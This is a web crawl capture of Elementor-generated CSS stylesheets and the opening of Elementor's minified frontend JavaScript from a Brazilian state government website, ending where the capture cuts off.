request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814
body_size: 919
content:
.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container{max-width:1518px;}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6359 .elementor-element.elementor-element-3ec976db:not(.elementor-motion-effects-element-type-background), .elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004AAD;}.elementor-6359 .elementor-element.elementor-element-3ec976db .elementor-background-overlay{filter:brightness( 0% ) contrast( 101% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0s, border-radius 0.3s, opacity 0s;}.elementor-6359 .elementor-element.elementor-element-3ec976db:hover > .elementor-background-overlay{background-color:#004AAD;opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-6359 .elementor-element.elementor-element-cccc62c img{width:100%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6359 .elementor-element.elementor-element-d8c30fd > .elementor-element-populated{margin:0px 15px 0px 0px;padding:1px 1px 1px 1px;}.elementor-6359 .elementor-element.elementor-element-fdc1de8{text-align:center;}.elementor-6359 .elementor-element.elementor-element-4ba2faa6 img{width:100%;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle{margin:0 auto;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:900;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#920101;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown .elementor-item, .elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6359:not(.elementor-motion-effects-element-type-background), .elementor-6359 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:767px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:50%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:50%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:50%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:50%;}}@media(min-width:768px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:13.017%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:17.682%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:13.16%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:56.141%;}}/* Start custom CSS for section, class: .elementor-element-3ec976db */div#top-bar-wrap {
display: none!important;
}

#header.elementor-sticky--effects {
background-color: #004aad;
transition: all .5s ease;
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093
body_size: 642
content:
.elementor-6386 .elementor-element.elementor-element-075f505:not(.elementor-motion-effects-element-type-background), .elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CCCCCC;}.elementor-6386 .elementor-element.elementor-element-075f505{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6386 .elementor-element.elementor-element-93d71c2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-widget-container{text-align:right;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-social-icon{background-color:#004AAD;--icon-padding:0.2em;}.elementor-6386 .elementor-element.elementor-element-84816d3 > .elementor-widget-container{margin:2px 2px 2px 2px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-32f3c2c{text-align:center;}.elementor-6386 .elementor-element.elementor-element-32f3c2c img{width:66%;}.elementor-6386 .elementor-element.elementor-element-32f3c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-125d865{text-align:center;}.elementor-6386 .elementor-element.elementor-element-125d865 .elementor-heading-title{color:#4A4A4A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;line-height:0.1em;}.elementor-6386 .elementor-element.elementor-element-125d865 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-6386 .elementor-element.elementor-element-7a6036a img{width:66%;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon i{font-size:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon svg{width:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item, .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-6386 .elementor-element.elementor-element-a260731 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6386 .elementor-element.elementor-element-93d71c2{width:59.034%;}.elementor-6386 .elementor-element.elementor-element-7446e03{width:19.88%;}.elementor-6386 .elementor-element.elementor-element-44c54b9{width:20.731%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967
body_size: 741
content:
.elementor-6517 .elementor-element.elementor-element-6be19811:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");background-size:cover;}.elementor-6517 .elementor-element.elementor-element-6be19811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-35px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6517 .elementor-element.elementor-element-1e8d63e{margin-top:5px;margin-bottom:5px;padding:20px 20px 20px 20px;}.elementor-6517 .elementor-element.elementor-element-bbfc631 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Bold", Sans-serif;font-weight:700;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon i{color:#004AAD;font-size:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon svg{fill:#004AAD;width:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon{width:14px;}.elementor-6517 .elementor-element.elementor-element-b67e352{text-align:justify;}.elementor-6517 .elementor-element.elementor-element-2032d32 .elementor-spacer-inner{height:50px;}.elementor-6517 .elementor-element.elementor-element-29e1668{text-align:left;}.elementor-6517 .elementor-element.elementor-element-29e1668 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Medium", Sans-serif;font-weight:700;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-29e1668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82{--divider-border-style:solid;--divider-color:#004AAD;--divider-border-width:2.2px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider-separator{width:100%;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon i{color:#8F0000;font-size:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon svg{fill:#8F0000;width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon{width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-57d763fb:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");}.elementor-6517 .elementor-element.elementor-element-57d763fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamMedium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814
body_size: 90
content:
#elementor-popup-modal-7616 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7616{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-7616 .dialog-close-button{display:block;}#elementor-popup-modal-7616 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1
body_size: 21640
content:
/*! elementor - v3.3.1 - 20-07-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{9396:(t,e,r)=>{t.exports=r(9862)},5091:(t,e,r)=>{t.exports=r(7060)},8401:(t,e,r)=>{t.exports=r(9043)},7394:(t,e,r)=>{t.exports=r(3679)},3587:(t,e,r)=>{t.exports=r(7092)},2055:(t,e,r)=>{t.exports=r(8473)},3452:(t,e,r)=>{t.exports=r(671)},8274:(t,e,r)=>{t.exports=r(7629)},3493:(t,e,r)=>{t.exports=r(3966)},4176:(t,e,r)=>{t.exports=r(4969)},5499:(t,e,r)=>{t.exports=r(990)},8282:(t,e,r)=>{t.exports=r(6760)},1281:(t,e,r)=>{t.exports=r(9280)},9363:(t,e,r)=>{t.exports=r(9551)},93:(t,e,r)=>{t.exports=r(2194)},8852:t=>{t.exports=function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},1959:t=>{t.exports=function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},846:(t,e,r)=>{var n=r(5499),o=r(6870),i=r(898);function _construct(e,r,s){return i()?t.exports=_construct=n:t.exports=_construct=function _construct(t,e,r){var n=[null];n.push.apply(n,e);var i=new(Function.bind.apply(t,n));return r&&o(i,r.prototype),i},_construct.apply(null,arguments)}t.exports=_construct},9041:(t,e,r)=>{var n=r(7394);function _defineProperties(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),n(t,o.key,o)}}t.exports=function _createClass(t,e,r){return e&&_defineProperties(t.prototype,e),r&&_defineProperties(t,r),t}},8537:(t,e,r)=>{var n=r(5499),o=r(4263),i=r(898),s=r(9771);t.exports=function _createSuper(t){var e=i();return function _createSuperInternal(){var r,i=o(t);if(e){var u=o(this).constructor;r=n(i,arguments,u)}else r=i.apply(this,arguments);return s(this,r)}}},6700:(t,e,r)=>{var n=r(3587),o=r(8282),i=r(9445);function _get(e,r,s){return"undefined"!=typeof Reflect&&o?t.exports=_get=o:t.exports=_get=function _get(t,e,r){var o=i(t,e);if(o){var s=n(o,e);return s.get?s.get.call(r):s.value}},_get(e,r,s||e)}t.exports=_get},4263:(t,e,r)=>{var n=r(2055),o=r(8274);function _getPrototypeOf(e){return t.exports=_getPrototypeOf=o?n:function _getPrototypeOf(t){return t.__proto__||n(t)},_getPrototypeOf(e)}t.exports=_getPrototypeOf},7371:(t,e,r)=>{var n=r(8401),o=r(6870);t.exports=function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=n(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&o(t,e)}},7971:t=>{t.exports=function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}},653:t=>{t.exports=function _isNativeFunction(t){return-1!==Function.toString.call(t).indexOf("[native code]")}},898:(t,e,r)=>{var n=r(5499);t.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!n)return!1;if(n.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(n(Date,[],(function(){}))),!0}catch(t){return!1}}},9771:(t,e,r)=>{var n=r(4596),o=r(8852);t.exports=function _possibleConstructorReturn(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?o(t):e}},6870:(t,e,r)=>{var n=r(8274);function _setPrototypeOf(e,r){return t.exports=_setPrototypeOf=n||function _setPrototypeOf(t,e){return t.__proto__=e,t},_setPrototypeOf(e,r)}t.exports=_setPrototypeOf},9445:(t,e,r)=>{var n=r(4263);t.exports=function _superPropBase(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=n(t)););return t}},4596:(t,e,r)=>{var n=r(93),o=r(1281);function _typeof(e){return t.exports=_typeof="function"==typeof o&&"symbol"==typeof n?function _typeof(t){return typeof t}:function _typeof(t){return t&&"function"==typeof o&&t.constructor===o&&t!==o.prototype?"symbol":typeof t},_typeof(e)}t.exports=_typeof},3629:(t,e,r)=>{var n=r(8401),o=r(5091),i=r(4263),s=r(6870),u=r(653),a=r(846);function _wrapNativeSuper(e){var r="function"==typeof o?new o:void 0;return t.exports=_wrapNativeSuper=function _wrapNativeSuper(t){if(null===t||!u(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,Wrapper)}function Wrapper(){return a(t,arguments,i(this).constructor)}return Wrapper.prototype=n(t.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),s(Wrapper,t)},_wrapNativeSuper(e)}t.exports=_wrapNativeSuper},9862:(t,e,r)=>{r(8588),t.exports=r(7252).Array.isArray},7060:(t,e,r)=>{r(8970),r(617),r(414),r(2844),r(9941),r(4926),r(4462),t.exports=r(7252).Map},9043:(t,e,r)=>{r(4713);var n=r(7252).Object;t.exports=function create(t,e){return n.create(t,e)}},3679:(t,e,r)=>{r(2328);var n=r(7252).Object;t.exports=function defineProperty(t,e,r){return n.defineProperty(t,e,r)}},7092:(t,e,r)=>{r(8869);var n=r(7252).Object;t.exports=function getOwnPropertyDescriptor(t,e){return n.getOwnPropertyDescriptor(t,e)}},8473:(t,e,r)=>{r(318),t.exports=r(7252).Object.getPrototypeOf},671:(t,e,r)=>{r(3219),t.exports=r(7252).Object.keys},7629:(t,e,r)=>{r(929),t.exports=r(7252).Object.setPrototypeOf},3966:(t,e,r)=>{r(2467),t.exports=r(7252).parseFloat},4969:(t,e,r)=>{r(5142),t.exports=r(7252).parseInt},990:(t,e,r)=>{r(7795),t.exports=r(7252).Reflect.construct},6760:(t,e,r)=>{r(7969),t.exports=r(7252).Reflect.get},9551:(t,e,r)=>{r(565),t.exports=r(451).f("hasInstance")},9280:(t,e,r)=>{r(5638),r(8970),r(51),r(80),t.exports=r(7252).Symbol},2194:(t,e,r)=>{r(617),r(414),t.exports=r(451).f("iterator")},7370:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},5855:t=>{t.exports=function(){}},944:t=>{t.exports=function(t,e,r,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(r+": incorrect invocation!");return t}},3451:(t,e,r)=>{var n=r(9110);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},1260:(t,e,r)=>{var n=r(2966);t.exports=function(t,e){var r=[];return n(t,!1,r.push,r,e),r}},8381:(t,e,r)=>{var n=r(394),o=r(3981),i=r(7568);t.exports=function(t){return function(e,r,s){var u,a=n(e),c=o(a.length),l=i(s,c);if(t&&r!=r){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===r)return t||l||0;return!t&&-1}}},7652:(t,e,r)=>{var n=r(9365),o=r(4409),i=r(5374),s=r(3981),u=r(9292);t.exports=function(t,e){var r=1==t,a=2==t,c=3==t,l=4==t,f=6==t,p=5==t||f,v=e||u;return function(e,u,h){for(var d,g,y=i(e),m=o(y),x=n(u,h,3),S=s(m.length),_=0,b=r?v(e,S):a?v(e,0):void 0;S>_;_++)if((p||_ in m)&&(g=x(d=m[_],_,y),t))if(r)b[_]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return _;case 2:b.push(d)}else if(l)return!1;return f?-1:c||l?l:b}}},7425:(t,e,r)=>{var n=r(9110),o=r(5311),i=r(7861)("species");t.exports=function(t){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)||(e=void 0),n(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},9292:(t,e,r)=>{var n=r(7425);t.exports=function(t,e){return new(n(t))(e)}},7569:(t,e,r)=>{"use strict";var n=r(7370),o=r(9110),i=r(5808),s=[].slice,u={},construct=function(t,e,r){if(!(e in u)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";u[e]=Function("F,a","return new F("+n.join(",")+")")}return u[e](t,r)};t.exports=Function.bind||function bind(t){var e=n(this),r=s.call(arguments,1),bound=function(){var n=r.concat(s.call(arguments));return this instanceof bound?construct(e,n.length,n):i(e,n,t)};return o(e.prototype)&&(bound.prototype=e.prototype),bound}},8252:(t,e,r)=>{var n=r(1539),o=r(7861)("toStringTag"),i="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?r:i?n(e):"Object"==(s=n(e))&&"function"==typeof e.callee?"Arguments":s}},1539:t=>{var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},2765:(t,e,r)=>{"use strict";var n=r(109).f,o=r(3502),i=r(3991),s=r(9365),u=r(944),a=r(2966),c=r(6982),l=r(3907),f=r(4472),p=r(3752),v=r(9378).fastKey,h=r(714),d=p?"_s":"size",getEntry=function(t,e){var r,n=v(e);if("F"!==n)return t._i[n];for(r=t._f;r;r=r.n)if(r.k==e)return r};t.exports={getConstructor:function(t,e,r,c){var l=t((function(t,n){u(t,l,e,"_i"),t._t=e,t._i=o(null),t._f=void 0,t._l=void 0,t[d]=0,null!=n&&a(n,r,t[c],t)}));return i(l.prototype,{clear:function clear(){for(var t=h(this,e),r=t._i,n=t._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete r[n.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var r=h(this,e),n=getEntry(r,t);if(n){var o=n.n,i=n.p;delete r._i[n.i],n.r=!0,i&&(i.n=o),o&&(o.p=i),r._f==n&&(r._f=o),r._l==n&&(r._l=i),r[d]--}return!!n},forEach:function forEach(t){h(this,e);for(var r,n=s(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(n(r.v,r.k,this);r&&r.r;)r=r.p},has:function has(t){return!!getEntry(h(this,e),t)}}),p&&n(l.prototype,"size",{get:function(){return h(this,e)[d]}}),l},def:function(t,e,r){var n,o,i=getEntry(t,e);return i?i.v=r:(t._l=i={i:o=v(e,!0),k:e,v:r,p:n=t._l,n:void 0,r:!1},t._f||(t._f=i),n&&(n.n=i),t[d]++,"F"!==o&&(t._i[o]=i)),t},getEntry,setStrong:function(t,e,r){c(t,e,(function(t,r){this._t=h(t,e),this._k=r,this._l=void 0}),(function(){for(var t=this,e=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?l(0,"keys"==e?r.k:"values"==e?r.v:[r.k,r.v]):(t._t=void 0,l(1))}),r?"entries":"values",!r,!0),f(e)}}},4255:(t,e,r)=>{var n=r(8252),o=r(1260);t.exports=function(t){return function toJSON(){if(n(this)!=t)throw TypeError(t+"#toJSON isn't generic");return o(this)}}},3213:(t,e,r)=>{"use strict";var n=r(3227),o=r(2570),i=r(9378),s=r(1785),u=r(2441),a=r(3991),c=r(2966),l=r(944),f=r(9110),p=r(2280),v=r(109).f,h=r(7652)(0),d=r(3752);t.exports=function(t,e,r,g,y,m){var x=n[t],S=x,_=y?"set":"add",b=S&&S.prototype,w={};return d&&"function"==typeof S&&(m||b.forEach&&!s((function(){(new S).entries().next()})))?(S=e((function(e,r){l(e,S,t,"_c"),e._c=new x,null!=r&&c(r,y,e[_],e)})),h("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),(function(t){var e="add"==t||"set"==t;!(t in b)||m&&"clear"==t||u(S.prototype,t,(function(r,n){if(l(this,S,t),!e&&m&&!f(r))return"get"==t&&void 0;var o=this._c[t](0===r?0:r,n);return e?this:o}))})),m||v(S.prototype,"size",{get:function(){return this._c.size}})):(S=g.getConstructor(e,t,y,_),a(S.prototype,r),i.NEED=!0),p(S,t),w[t]=S,o(o.G+o.W+o.F,w),m||g.setStrong(S,t,y),S}},7252:t=>{var e=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=e)},9365:(t,e,r)=>{var n=r(7370);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},6776:t=>{t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},3752:(t,e,r)=>{t.exports=!r(1785)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},2264:(t,e,r)=>{var n=r(9110),o=r(3227).document,i=n(o)&&n(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},3945:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},1023:(t,e,r)=>{var n=r(1014),o=r(4529),i=r(3866);t.exports=function(t){var e=n(t),r=o.f;if(r)for(var s,u=r(t),a=i.f,c=0;u.length>c;)a.call(t,s=u[c++])&&e.push(s);return e}},2570:(t,e,r)=>{var n=r(3227),o=r(7252),i=r(9365),s=r(2441),u=r(3209),$export=function(t,e,r){var a,c,l,f=t&$export.F,p=t&$export.G,v=t&$export.S,h=t&$export.P,d=t&$export.B,g=t&$export.W,y=p?o:o[e]||(o[e]={}),m=y.prototype,x=p?n:v?n[e]:(n[e]||{}).prototype;for(a in p&&(r=e),r)(c=!f&&x&&void 0!==x[a])&&u(y,a)||(l=c?x[a]:r[a],y[a]=p&&"function"!=typeof x[a]?r[a]:d&&c?i(l,n):g&&x[a]==l?function(t){var F=function(e,r,n){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,r)}return new t(e,r,n)}return t.apply(this,arguments)};return F.prototype=t.prototype,F}(l):h&&"function"==typeof l?i(Function.call,l):l,h&&((y.virtual||(y.virtual={}))[a]=l,t&$export.R&&m&&!m[a]&&s(m,a,l)))};$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,t.exports=$export},1785:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},2966:(t,e,r)=>{var n=r(9365),o=r(5224),i=r(652),s=r(3451),u=r(3981),a=r(5937),c={},l={},f=t.exports=function(t,e,r,f,p){var v,h,d,g,y=p?function(){return t}:a(t),m=n(r,f,e?2:1),x=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(v=u(t.length);v>x;x++)if((g=e?m(s(h=t[x])[0],h[1]):m(t[x]))===c||g===l)return g}else for(d=y.call(t);!(h=d.next()).done;)if((g=o(d,m,h.value,e))===c||g===l)return g};f.BREAK=c,f.RETURN=l},3227:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},3209:t=>{var e={}.hasOwnProperty;t.exports=function(t,r){return e.call(t,r)}},2441:(t,e,r)=>{var n=r(109),o=r(7923);t.exports=r(3752)?function(t,e,r){return n.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},7955:(t,e,r)=>{var n=r(3227).document;t.exports=n&&n.documentElement},476:(t,e,r)=>{t.exports=!r(3752)&&!r(1785)((function(){return 7!=Object.defineProperty(r(2264)("div"),"a",{get:function(){return 7}}).a}))},5808:t=>{t.exports=function(t,e,r){var n=void 0===r;switch(e.length){case 0:return n?t():t.call(r);case 1:return n?t(e[0]):t.call(r,e[0]);case 2:return n?t(e[0],e[1]):t.call(r,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(r,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(r,e[0],e[1],e[2],e[3])}return t.apply(r,e)}},4409:(t,e,r)=>{var n=r(1539);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},652:(t,e,r)=>{var n=r(8727),o=r(7861)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||i[o]===t)}},5311:(t,e,r)=>{var n=r(1539);t.exports=Array.isArray||function isArray(t){return"Array"==n(t)}},9110:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},5224:(t,e,r)=>{var n=r(3451);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 